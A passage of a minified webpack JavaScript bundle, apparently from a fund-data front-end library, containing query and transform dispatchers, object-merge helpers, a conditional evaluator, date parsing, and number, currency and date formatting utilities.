W(r,this.translationHelper),this.options.code=r.execute(t),this.debug.info("code = ",this.options.code)),a.isUndefined(o)){if(n)switch(n){case"response":e=new j.ResponseQuery(this.options,this.translationHelper);break;case"dynamic":e=new S.DynamicQuery(this.options,this.translationHelper);break;case"input":e=new T.InputQuery(this.options,this.translationHelper);break;case"property":e=new l.PropertyQuery(this.options,this.translationHelper);break;case"allocations":e=new h.AllocationsQuery(this.options,this.translationHelper);break;case"statistics":e=new d.StatisticsQuery(this.options,this.translationHelper);break;case"statistic":e=new k.StatisticQuery(this.options,this.translationHelper);break;case"timeseries":e=new v.TimeseriesQuery(this.options,this.translationHelper);break;case"fundManager":e=new g.FundManagerQuery(this.options,this.translationHelper);break;case"fundManagers":e=new _.FundManagersQuery(this.options,this.translationHelper);break;case"commentaries":e=new b.CommentaryQuery(this.options,this.translationHelper);break;case"disclaimers":e=new m.DisclaimerQuery(this.options,this.translationHelper);break;case"documents":e=new P.DocumentQuery(this.options,this.translationHelper);break;case"document":e=new w.SingleDocumentQuery(this.options,this.translationHelper);break;case"fundLists":e=new M.FundListsQuery(this.options,this.translationHelper);break;case"object":e=new C.ObjectQuery(this.options,this.translationHelper);break;case"global":e=new A.GlobalQuery(this.options,this.translationHelper);break;case"clientConfiguration":e=new Q.ClientConfigurationQuery(this.options,this.translationHelper);break;case"url":e=new E.UrlQuery(this.options,this.translationHelper);break;case"window":e=new R.WindowQuery(this.options,this.translationHelper);break;case"join":e=new D.JoinQuery(this.options,this.translationHelper);break;case"scenario":e=new I.ScenarioQuery(this.options,this.translationHelper);break;case"scenarioReport":e=new L.ScenarioReportQuery(this.options,this.translationHelper);break;case"portfolio":e=new F.PortfolioQuery(this.options,this.translationHelper);break;case"portfolioEntity":e=new N.PortfolioEntityQuery(this.options,this.translationHelper);break;case"asset":e=new V.AssetQuery(this.options,this.translationHelper);break;case"scenarioStatistic":e=new B.ScenarioStatisticQuery(this.options,this.translationHelper);break;case"entities":e=new H.EntitiesQuery(this.options,this.translationHelper);break;case"breakdownAnalysis":e=new U.BreakdownAnalysisQuery(this.options,this.translationHelper);break;case"loggedInUser":e=new O.LoggedInUserQuery(this.options,this.translationHelper);break;case"externalApi":e=new K.ExternalApiQuery(this.options,this.translationHelper);break;case"transactions":e=new q.TransactionsQuery(this.options,this.translationHelper);break;case"none":e=new x.ValueQuery(this.options,this.translationHelper)}}else e=new x.ValueQuery(this.options,this.translationHelper);if(e){t=e.execute(t,this.callStackLevel);return t=t&&"string"==typeof t&&s&&0<s.length?this.stripWrappingSeparators(t,s):t}},W.prototype.stripWrappingSeparators=function(t,e){for(var r=0;r<e.length;r++){for(var n=e[r],o=n.length;t.startsWith(n);)t=t.substr(o);for(;t.endsWith(n);)t=t.substr(0,t.length-o)}return t},r=W;function W(t,e,r){var n=this;this.options=t,this.translationHelper=e,this.callStackLevel=r,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.warn],t))}}}e.Query=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BaseTransform=function(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}},function(t,e,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var f=r(0),l=r(5),y="{",h="}",s=":";function a(t,e){try{var r=t();return f.isUndefined(r)?e:r}catch(t){if("TypeError"===t.name||"ReferenceError"===t.name)return e;throw t}}function d(t,e,r){var n=e,o=r=void 0===r?null:r;if(!f.isNullOrUndefined(t)){for(var e=null,i=(t=-1<t.indexOf(s)?(e=t.split(s)).shift():t).split(".");0<i.length;)if("break"===function(){if(!n)return"break";var t=i.shift();f.isNullOrUndefined(t)||(0<i.length?n=a(function(){return n[t]},null):o=a(function(){return n[t]},r))}())break;e&&(o=u(o,e))}return o}function u(t,e){return(e=void 0===e?[]:e)&&0<e.length&&!f.isNullOrUndefined(t)&&"object"!=typeof t&&("U"===(e=e[0])&&(t=t.toString().toUpperCase()),"L"===e&&(t=t.toString().toLowerCase())),t}function v(t){for(var e=[],r=!1,n="",o=0,i=t.split("");o<i.length;o++){var s=i[o];if(s===y){if(r)throw new Error("object: getInnerParameters: Nested parameters not supported in string notation");r=!(n="")}else if(s===h){if(!r)throw new Error("object: getInnerParameters: No opening tag found for parameter");r=!1,e.push(n),n=""}else r&&(n+=s)}if(r)throw new Error("object: getInnerParameters: No closing tag found for parameter ("+n+")");return e}function o(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var n=Object.assign({arrayMergeStrategy:"DeepCopy"},t);if(!((e=e.filter(function(t){return t})).length<1)){for(var o={},i=e.length,s=0;s<i;s++){var a=e[s];a&&0<Object.keys(a).length&&(o=function a(u,c,p){var o=Object.keys(p);var t=o.length;var e=function(t){var e,i=o[t];try{if(l.isArrayLike(p[i]))if("DeepMerge"===u.arrayMergeStrategy)for(var r=0;r<p[i].length;r++)c[i][r]?c[i][r]=a(u,c[i][r],p[i][r]):c[i][r]=p[i][r];else if("DeepCopy"===u.arrayMergeStrategy)c[i]=p[i].map(_);else if("AppendDeepCopy"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var r=0;r<p[i].length;r++)c[i].push(_(p[i][r]))}else if("DeepMergeByKeyOrAppend"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var s=[],n=function(r){var n=u.getKeyFn(p[i][r]),o=!1;c[i].forEach(function(t,e){var t=u.getKeyFn(t);t===n&&(c[i][e]=a(u,c[i][e],p[i][r]),o=!0)}),o||s.push(p[i][r])},r=0;r<p[i].length;r++)n(r);(e=c[i]).push.apply(e,s)}else c[i]=p[i];else g(p[i])?c[i]=a(u,c[i]||{},p[i]):c[i]=p[i]}catch(t){c[i]=p[i]}};for(var r=0;r<t;r++)e(r);return c}(n,o,a))}return o}console.warn("Need 1 or more elements to merge")}function g(t){return t&&t.constructor===Object&&!l.isObservableArray(t)}function _(t){if(l.isArrayLike(t))return t.map(_);if(g(t)){for(var e={},r=0,n=Object.keys(t);r<n.length;r++){var o=n[r];e[o]=_(t[o])}return e}return t}e.safe=a,e.getValueFromStringNotation=function(t,e,r){var n=null,o=v(t);if(o&&0<o.length){for(var i={},s=0,a=o;s<a.length;s++){var u=d(l=a[s],e,r);u&&(i[l]=u)}n=t;for(var c=0,p=Object.keys(i);c<p.length;c++)var l=p[c],n=n.split(""+y+l+h).join(i[l])}else n=d(t,e,r);return n=f.isNullOrUndefined(n)?r:n},e.getValueFromDotNotation=d,e.applyModifier=u,e.getInnerParameters=v,e.deepMergeObjects=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o.apply(void 0,n([null],t))},e.deepMergeObjectsWithOptions=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t){return"string"!=typeof t&&!n.isNullOrUndefined(t)&&!n.isNullOrUndefined(t.length)&&!n.isNullOrUndefined(t.slice)&&"function"==typeof t.slice}e.isArrayLike=function(t){return Array.isArray(t)||o(t)},e.isObservableArray=o},function(module,exports,__webpack_require__){"use strict";var __rest=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(exports,"__esModule",{value:!0});var date_1=__webpack_require__(19),object_1=__webpack_require__(4),typeChecks_1=__webpack_require__(0),isArrayLike_1=__webpack_require__(5),Query_1=__webpack_require__(2),formatter_1=__webpack_require__(13),ConditionalHelper=function(){function ConditionalHelper(t,e){this.conditional=t,this.translationHelper=e}return ConditionalHelper.prototype.matchesWithOptions=function(t){var e=t.conditional,e=void 0===e?this.conditional:e,r=__rest(t,["conditional"]),t=e.conditions,e=e.format,n=[];if(t)for(var o=0,i=t;o<i.length;o++){var s=i[o],s=this.validateConditionWithOptions(s,r);n.push(s)}return this.applyConditionFormat(n,t,e)},ConditionalHelper.prototype.matches=function(t,e,r){return this.matchesWithOptions({instance:t,conditional:e,executionOptions:r})},ConditionalHelper.prototype.validateConditionFormat=function(t,e){for(var r=["(",")","&","|"," ","{","}","0","1","2","3","4","5","6","7","8","9"],n=0,o=e||[];n<o.length;n++)t=t.split("{"+o[n]+"}").join("");for(var i=!0,s=0,a=t.split("");s<a.length;s++){var u=a[s];if(!(i=i&&-1<r.indexOf(u)))break}return i},ConditionalHelper.prototype.orchestrateConditionFormat=function(t,e){if(!e||""===e){e="";for(var r=1;r<=t.length;r++)1<r&&(e+=" && "),e+="{"+r+"}"}for(var n=["&","|"],o=(e=(e=(e=e.toLowerCase()).split("and").join("&&")).split("or").join("||")).split(""),r=0;r<o.length;r++)for(var i=o[r],s=0,a=n;s<a.length;s++){var u,c,p=a[s];i===p&&(0===r?(o.shift(),r--):r===o.length-1?o.pop():(u=o[r-1],c=o[r+1],u!==p&&c!==p&&o.splice(r,0,p)))}for(;n.includes(o[o.length-1]);)o.pop();return e=o.join("").trim()},ConditionalHelper.prototype.applyConditionFormat=function(conditionResults,conditions,format){if(!conditionResults||0===conditionResults.length)return!0;var workingFormat=this.orchestrateConditionFormat(conditionResults,format),conditionKeys=conditions.filter(function(t){return!!t.key}).map(function(t){return t.key}),isValid=this.validateConditionFormat(workingFormat,conditionKeys);if(isValid){for(var indexOffset=-1<workingFormat.indexOf("{0}")?0:1,i=0;i<conditionResults.length;i++){var resultString=(!!conditionResults[i]).toString(),workingFormat=workingFormat.split("{"+(i+indexOffset)+"}").join(resultString),condition=conditions&&conditions.length>i&&conditions[i],key;condition&&(key=condition.key,key&&(workingFormat=workingFormat.split("{"+key+"}").join(resultString)))}for(var placeholderBraces=["{","}"],_i=0,placeholderBraces_1=placeholderBraces;_i<placeholderBraces_1.length;_i++){var char=placeholderBraces_1[_i],isValid=isValid&&-1===workingFormat.indexOf(char);if(!isValid)break}if(isValid)try{isValid=eval(workingFormat)}catch(ex){isValid=!1}else console.error("invalid condition format without place holders: "+workingFormat)}else console.error("invalid condition format with place holders: "+workingFormat);return isValid},ConditionalHelper.prototype.arrayContains=function(t,r,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(t)&&!typeChecks_1.isNullOrUndefined(r)&&void 0!==t.find(function(t){var e=t.toString(),t=r.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e===t})},ConditionalHelper.prototype.contains=function(t,e,r){if(void 0===r&&(r=!1),typeChecks_1.isNullOrUndefined(t)||typeChecks_1.isNullOrUndefined(e))return!1;t=t.toString(),e=e.toString();return r||(t=t.toLowerCase(),e=e.toLowerCase()),-1<t.indexOf(e)},ConditionalHelper.prototype.startsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),0===e.indexOf(t)})},ConditionalHelper.prototype.endsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e.indexOf(t)===e.length-t.length})},ConditionalHelper.prototype.validateConditionWithOptions=function(t,e){var r=this;if(!t||"object"!=typeof t)return!1;var n,o,i=t.field,s=t.fieldQuery,a=t.fieldDateDifference,u=t.operator,c=t.isCaseSensitive,p=t.regexTestFlags,l=t.fieldFormat,f=t.valueFormat,u=u?u.toLowerCase():"=",y=!1;typeChecks_1.isUndefined(t.value)?!typeChecks_1.isUndefined(t.valueQuery)&&e.executionOptions&&(n=this.getQueryResponse(t.valueQuery,e.executionOptions)):n=t.value,typeChecks_1.isUndefined(f)||(n=formatter_1.formatter(f,n)),this.translationHelper&&0<=["!=","=","includes","excludes","in","not-in"].indexOf(u)&&(o=Array.isArray(n)?n.map(function(t){return r.translationHelper.translate(t)}):this.translationHelper.translate(n));var h=e.instance;i&&e.instance?h=object_1.getValueFromStringNotation(i,e.instance):s&&e.executionOptions?h=this.getQueryResponse(s,e.executionOptions):a&&(t=a.period,f=a.start,i=a.end,s=a.useNowForEndDate,t&&f&&(i||s)&&(i=this.getQueryResponse(a.start,e.executionOptions),s=void 0,s=a.useNowForEndDate?(new Date).toUTCString():this.getQueryResponse(a.end,e.executionOptions),h=date_1.getDateDifference(s,i,a.period))),typeChecks_1.isUndefined(l)||(h=formatter_1.formatter(l,h));var d=this.isDate(n),v=this.isDate(h);switch(u){case"!=":y=h!==n&&(void 0===o||h!==o);break;case"=":y=h===n||void 0!==o&&h===o;break;case">":y=d&&v?n<h:parseFloat(h)>parseFloat(n);break;case">=":y=d&&v?n<=h:parseFloat(h)>=parseFloat(n);break;case"<":y=d&&v?h<n:parseFloat(h)<parseFloat(n);break;case"<=":y=d&&v?h<=n:parseFloat(h)<=parseFloat(n);break;case"includes":y=Array.isArray(h)?this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c):this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c);break;case"excludes":y=Array.isArray(h)?!(this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c)):!(this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c));break;case"in":isArrayLike_1.isArrayLike(n)&&(y=this.arrayContains(n,h,c)||this.arrayContains(o,h,c));break;case"not-in":isArrayLike_1.isArrayLike(n)&&(y=!this.arrayContains(n,h,c)&&!this.arrayContains(o,h,c));break;case"defined":y=!typeChecks_1.isUndefined(h);break;case"undefined":y=typeChecks_1.isUndefined(h);break;case"not-null":y=null!==h;break;case"null":y=null===h;break;case"starts-with":y=this.startsWith(h,n,c)||this.startsWith(h,o,c);break;case"ends-with":y=this.endsWith(h,n,c)||this.endsWith(h,o,c);break;case"not-starts-with":y=!this.startsWith(h,n,c)&&!this.startsWith(h,o,c);break;case"not-ends-with":y=!this.endsWith(h,n,c)&&!this.endsWith(h,o,c);break;case"null-or-empty":y=typeChecks_1.isNullOrEmpty(h);break;case"not-null-or-empty":y=!typeChecks_1.isNullOrEmpty(h);break;case"regex-test":y=new RegExp(n,p).test(h);break;default:y=!1}return y},ConditionalHelper.prototype.isDate=function(t){return"string"==typeof t&&t.match(/^\d{4}-\d{2}-\d{2}/)},ConditionalHelper.prototype.validateCondition=function(t,e){return this.validateConditionWithOptions(t,{instance:e})},ConditionalHelper.prototype.getQueryResponse=function(t,e){return new Query_1.Query(t).execute(e)},ConditionalHelper}();exports.ConditionalHelper=ConditionalHelper},function(t,e,r){var s=r(117),a=r(32),u=36e5,c=6e4,p=/[T ]/,l=/:/,f=/^(\d{2})$/,y=[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],h=/^(\d{4})/,d=[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],v=/^-(\d{2})$/,g=/^-?(\d{3})$/,_=/^-?(\d{2})-?(\d{2})$/,O=/^-?W(\d{2})$/,b=/^-?W(\d{2})-?(\d{1})$/,m=/^(\d{2}([.,]\d*)?)$/,P=/^(\d{2}):?(\d{2}([.,]\d*)?)$/,w=/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,j=/([Z+-].*)$/,x=/^(Z)$/,S=/^([+-])(\d{2})$/,T=/^([+-])(\d{2}):?(\d{2})$/;function k(t,e,r){e=e||0,r=r||0;var n=new Date(0);n.setUTCFullYear(t,0,4);r=7*e+r+1-(n.getUTCDay()||7);return n.setUTCDate(n.getUTCDate()+r),n}t.exports=function(t,e){if(a(t))return new Date(t.getTime());if("string"!=typeof t)return new Date(t);var r=null==(r=(e||{}).additionalDigits)?2:Number(r),n=function(t){var e={},r=t.split(p);t=l.test(r[0])?(e.date=null,r[0]):(e.date=r[0],r[1]);t&&((r=j.exec(t))?(e.time=t.replace(r[1],""),e.timezone=r[1]):e.time=t);return e}(t),e=(i=function(t,e){var r=y[e],n=d[e];if(e=h.exec(t)||n.exec(t)){n=e[1];return{year:parseInt(n,10),restDateString:t.slice(n.length)}}if(e=f.exec(t)||r.exec(t)){e=e[1];return{year:100*parseInt(e,10),restDateString:t.slice(e.length)}}return{year:null}}(n.date,r)).year;if(r=function(t,e){if(null===e)return null;var r,n,o;if(0===t.length)return(r=new Date(0)).setUTCFullYear(e),r;if(s=v.exec(t))return r=new Date(0),n=parseInt(s[1],10)-1,r.setUTCFullYear(e,n),r;if(s=g.exec(t)){r=new Date(0);var i=parseInt(s[1],10);return r.setUTCFullYear(e,0,i),r}if(s=_.exec(t)){r=new Date(0),n=parseInt(s[1],10)-1;i=parseInt(s[2],10);return r.setUTCFullYear(e,n,i),r}if(s=O.exec(t))return o=parseInt(s[1],10)-1,k(e,o);if(s=b.exec(t)){o=parseInt(s[1],10)-1;var s=parseInt(s[2],10)-1;return k(e,o,s)}return null}(i.restDateString,e)){var o,i=r.getTime(),e=0;return n.time&&(e=function(t){var e,r;if(n=m.exec(t))return(e=parseFloat(n[1].replace(",",".")))%24*u;if(n=P.exec(t))return e=parseInt(n[1],10),r=parseFloat(n[2].replace(",",".")),e%24*u+r*c;if(n=w.exec(t)){e=parseInt(n[1],10),r=parseInt(n[2],10);var n=parseFloat(n[3].replace(",","."));return e%24*u+r*c+1e3*n}return null}(n.time)),n.timezone?o=function(t){var e,r;if(e=x.exec(t))return 0;if(e=S.exec(t))return r=60*parseInt(e[2],10),"+"===e[1]?-r:r;if(e=T.exec(t))return r=60*parseInt(e[2],10)+parseInt(e[3],10),"+"===e[1]?-r:r;return 0}(n.timezone)*c:(r=i+e,n=new Date(r),o=s(n),(r=new Date(r)).setDate(n.getDate()+1),0<(n=s(r)-s(n))&&(o+=n)),new Date(i+e+o)}return new Date(t)}},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(138))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(137);e.ScenarioStatisticShortcut=n.ScenarioStatisticShortcut;n=r(38);e.ScenarioStatisticTarget=n.ScenarioStatisticTarget;r=r(8);e.shortcuts=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getRootOptions=function(t){return{}},o.prototype.getDirectResponse=function(t,e){},o);function o(t,e,r){this.key=t,this.type=e,this.scenarioStatisticQuery=r}e.ShortcutBase=n},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},s=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);function a(t){return t?t.toString():""}function u(t,e){for(var r={},n=0,o=t;n<o.length;n++){var i=o[n];r[e(i)]=i}return r}e.filterOutEmpty=function(t,e){return e=e||function(t){return t},t.filter(function(t){return!c.isNullOrEmpty(e(t))})},e.findWithMatchingProperties=function(t,r){return(t||[]).find(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.filterWithMatchingProperties=function(t,r){return(t||[]).filter(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.pivotCollection=function(t,r,n){return void 0===n&&(n=function(t){return t}),(t||[]).reduce(function(t,e){return t[r(e)]=n(e),t},{})},e.sortBy=function(t,r,n,o){return void 0===n&&(n="ASC"),(t||[]).sort(function(t,e){t=r(t),e=r(e),e=t.localeCompare(e,o);return"DESC"===n&&(e*=-1),e})},e.sortByDate=function(t,r,n){return void 0===n&&(n="ASC"),t&&t.map(function(t){var e=r(t);return o(o({},t),{_sortDate:e?new Date(e).getTime():0})}).sort(function(t,e){e=t._sortDate-e._sortDate;return"DESC"===n&&(e*=-1),e}).map(function(t){t._sortDate;return i(t,["_sortDate"])})},e.union=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;r=r||a;var n=u(s(t,e),r);return Object.keys(n).map(function(t){return n[t]})},e.intersect=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return n[t]})},e.except=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return!n[t]})},e.groupBy=function(t,n){return(t||[]).reduce(function(t,e){var r=n(e);return t[r]=(t[r]||[]).concat(e),t},{})},e.split=function(t,e,r){if(void 0===e&&(e=1),c.isNullOrUndefined(t))return[];r=r||function(t){return!1},(c.isNullOrUndefined(e)||e<1)&&(e=1);for(var n=[],o=[],i=0,s=0,a=t;s<a.length;s++){var u=a[s];i!==e&&!r(u)||(n.push(o),o=[],i=0),o.push(u),i++}return n.push(o),n},e.unique=function(t,n){if(c.isNullOrUndefined(t))return[];var o=t.map(function(t){return n(t)});return t.filter(function(t,e,r){t=n(t);return o.indexOf(t)===e})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);e.get=function(t,e,r){if(void 0===e)return r;if(e=Array.isArray(e)?e:e.split("."),!c.isNullOrUndefined(u=t))for(var n=0,o=e;n<o.length;n++){for(var i=0,s=o[n].split("[");i<s.length;i++){var a=s[i];if(c.isNullOrUndefined(u))break;var u=u[a.replace("]","")]}if(c.isNullOrUndefined(u))break}return void 0!==u?u:r}},function(t,l,e){"use strict";Object.defineProperty(l,"__esModule",{value:!0});var w=e(0),j=e(36),f=e(37),x=e(11),a=e(19);l.padStart=function(t,e,r){if(void 0===r&&(r="0"),null==t)return"";t=t.toString();if(t.length<e){for(var n=t.split("");n.length<e;)n.unshift(r);t=n.join("")}return t},l.formatNumber=function(t,e,r,n){if(void 0===t&&(t="en-GB"),w.isNumber(r))try{var o=e.numberThresholds,i=e.thresholdSeparator,s=void 0===i?"":i,a=e.forceMinimumThresholdFormatting,u=void 0!==a&&a,c=void 0;if(o)for(var p=x.sortBy(o,function(t){return t.value.toString()},"DESC"),l=0,f=p;l<f.length;l++){var y=f[l],h=y.value,d=p.indexOf(y)===p.length-1&&r<h&&u;if(h<=r||d){c=y,r/=h;break}}var v=j.default.getNumber(t,e).format(r);if(c){var g=c.text,_=c.separator,O=void 0===_?s:_,b=c.displayPosition,m=void 0===b?"suffix":b,P=n&&n(g)||g;if("suffix"===m)return""+v+O+P;if("prefix"===m)return""+P+O+v}return v}catch(t){return console.warn(t),r}return r};function u(t,e){for(var r,n=t.split(""),o=0,i=0;i<n.length;i++){var s=n[i],a=0<i?n[i-1]:null;void 0===r?s===e&&(r=i,o++):a===e&&s===e&&o++}return{start:r,length:o,key:t.slice(r,r+o)}}function c(t,e,r,n){return t&&e&&0<e.length&&e.key===r?t.slice(e.start,e.start+e.length):n}l.formatDateTime=function(t,e,r,n){void 0===t&&(t="en-GB");var o=e.fromDateFormat||"YYYY-MM-DD",i=new RegExp(/(\d){4}-(\d){2}-(\d){2} (\d){2}\:(\d){2}\:(\d){2}/),o=function(t,e){if(t&&"YYYY-MM-DD"!==e){var r={year:u(e,"Y"),month:u(e,"M"),day:u(e,"D"),hour:u(e,"H"),minute:u(e,"m"),second:u(e,"S")},e="";return e+=c(t,r.year,"YYYY")+"-",e+=c(t,r.month,"MM")+"-",e+=c(t,r.day,"DD")+"T",e+=c(t,r.hour,"HH","00")+":",e+=c(t,r.minute,"mm","00")+":",e+=""+c(t,r.second,"SS","00"),new Date(e)}return new Date(t)}(r="string"==typeof r&&i.test(r)?r.replace(" ","T"):r,o);if(w.isDate(o)&&!w.isNaN(o.getTime()))try{var s=e.dateFormatString;return s?a.formatDateWithStringFormat(o,s,n):j.default.getDateTime(t,e).format(o)}catch(t){return console.warn(t),r}return r},l.formatter=function(t,e,r){var n=t.type,o=t.locale,i=t.currency,s=t.options,t=t.transforms;return p(n,o,i,s,e,t,r)};var p=function(t,e,r,n,o,i,s){void 0===e&&(e="en-GB");var a,u=o,c=(n=void 0===n?{}:n).placeholderText,p=n.placeholderKey,p=void 0===p?"value":p;return i&&w.isNumber(o)&&(["number","percent","currency"].includes(t)&&(o=f.transform(o,i))),"string"===t&&(u=!w.isNullOrUndefined(o)&&o.toString()),"number"===t&&(u=l.formatNumber(e,n,o,s)),"percent"===t&&(a=Object.assign({},n||{},{style:"percent"}),u=l.formatNumber(e,a,o,s)),"currency"===t&&((a=Object.assign({},n||{},{style:"currency"})).currency=r,u=l.formatNumber(e,a,o,s)),"date"===t&&(u=l.formatDateTime(e,n,o)),u=s&&c?s(c,((c={})[p]=u,c)):u};l.default=p},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(260);e.camelCase=n.camelCase,e.capitalCase=n.capitalCase,e.titleCase=n.capitalCase,e.pascalCase=n.pascalCase,e.paramCase=n.paramCase,e.snakeCase=n.snakeCase;n=r(114);e.upperCase=n.upperCase;r=r(115);e.lowerCase=r.lowerCase},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(28);e.applySubQueryPlaceholders=n;n=r(14);e.changeCase=n;n=r(142);e.clipboard=n;n=r(11);e.collection=n;n=r(30);e.componentStyle=n;n=r(19);e.date=n;n=r(70);e.element=n;n=r(13);e.formatter=n;n=r(143);e.globalDisclaimers=n;n=r(148);e.globalStore=n;n=r(149);e.guid=n;n=r(36);e.intlInstanceCache=n;n=r(5);e.isArrayLike=n;n=r(39);e.isQueryOptionsObject=n;n=r(71);e.json=n;n=r(150);e.layout=n;n=r(50);e.number=n;n=r(4);e.object=n;n=r(151);e.promise=n;n=r(152);e.rawComponentStyle=n;n=r(77);e.script=n;n=r(37);e.transform=n;n=r(0);e.typeChecks=n;n=r(78);e.url=n;n=r(153);e.isEmailValid=n.isEmailValid;n=r(17);e.replacePlaceholders=n.replacePlaceholders;n=r(154);e.replaceTextRecursive=n.replaceTextRecursive;r=r(12);e.get=r.get},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(41),s=r(42),a=r(43),u=r(44),c=r(45),p=r(46),l=r(47),f=r(48),y=r(49),h=r(51),d=r(52),v=r(53),g=r(54),_=r(55),O=r(56),b=r(57),m=r(58),P=r(59),w=r(60),j=r(140),r=(n.prototype.execute=function(t,e,r){var n,o=this.options.transformOptionsType;if(o){switch(o){case"pivot":n=new i.PivotTransform(this.options,this.translationHelper);break;case"collection":n=new s.CollectionTransform(this.options,this.translationHelper);break;case"alias":n=new a.AliasTransform(this.options,this.translationHelper);break;case"case":n=new u.CaseTransform(this.options,this.translationHelper);break;case"split":n=new c.SplitTransform(this.options,this.translationHelper);break;case"filter":n=new p.FilterTransform(this.options,this.translationHelper);break;case"conditional":n=new l.ConditionalTransform(this.options,this.translationHelper);break;case"switch":n=new f.SwitchTransform(this.options,this.translationHelper);break;case"number":n=new y.NumberTransform(this.options,this.translationHelper);break;case"visible":n=new h.VisibleTransform(this.options,this.translationHelper);break;case"trim":n=new d.TrimTransform(this.options,this.translationHelper);break;case"renameField":n=new v.RenameFieldTransform(this.options,this.translationHelper);break;case"object":n=new g.ObjectTransform(this.options,this.translationHelper,this.callStackLevel);break;case"query":n=new _.QueryTransform(this.options,this.translationHelper,this.callStackLevel);break;case"map":n=new O.MapTransform(this.options,this.translationHelper,this.callStackLevel);break;case"format":n=new b.FormatTransform(this.options,this.translationHelper,this.callStackLevel);break;case"group":n=new m.GroupTransform(this.options,this.translationHelper);break;case"regex":n=new P.RegexTransform(this.options,this.translationHelper);break;case"replace":n=new w.ReplaceTransform(this.options,this.translationHelper);break;case"parse":n=new j.ParseTransform(this.options,this.translationHelper);break;default:n=void 0}if(n)return n.execute(t,e,r)}},n);function n(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}e.Transform=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(12),l=r(13);e.replacePlaceholders=function(e,t,r,n,o){if(t){var i=o||{},s=i.type,a=i.locale,u=i.currency,c=i.options;return t.replace(/({)[^{]+(})/g,function(t){t=t.replace("{","").replace("}","");if(n&&n.rawAppParams&&"app:"===t.substring(0,4).toLowerCase())return n.rawAppParams[t.substring(4,t.length)];t=p.get(e,""+t+(r||""),"");return o?l.default(s,a,u,c,t):t})}}},function(t,e,r){"use 